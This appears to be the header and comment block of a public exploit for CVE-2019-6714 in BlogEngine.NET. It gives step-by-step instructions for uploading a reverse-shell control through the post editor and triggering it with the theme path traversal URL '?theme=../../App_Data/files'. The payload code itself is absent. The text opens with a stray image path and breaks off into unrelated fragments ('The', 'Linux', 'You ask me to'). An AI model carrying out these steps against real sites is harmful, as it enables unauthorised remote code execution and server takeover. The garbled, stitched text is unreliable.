 # Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
* CVE-2019-6714
*
* Path traversal vulnerability leading to remote code execution.  This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages.  The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
The
Linux
You ask me to